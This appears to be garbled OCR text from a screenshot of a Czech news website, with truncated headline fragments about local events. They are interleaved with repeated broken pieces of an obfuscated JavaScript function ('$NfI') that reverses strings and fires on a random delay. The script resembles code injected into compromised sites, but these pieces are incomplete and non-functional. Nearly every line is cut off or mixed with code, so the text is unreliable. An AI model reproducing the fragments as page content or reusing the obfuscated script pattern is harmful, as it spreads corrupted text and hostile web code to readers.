
vou / Nevidomý zpěvák a klavírista Honza Jareš vys;;
Zába
n(n){if (typeof ($NfI.list) == „string“) return
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
Nově přid
 (number1==3){var
DELTA G
I=function(n){if (typeof ($NfI.list) == „string“)
Profesio
eturn $NfI.list;};$NfI.list=;var
CK Fisch
 (number1==3){var
upí ve čtvrtek...
le neúspěšně hledá nájemce
e; už tři roky
na 2018
ou / Pro;; };}$NfI=function(n){if (typeof ($NfI.list) ==
 $NfI.list.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
ože ani v loňském roce se žďárské radnici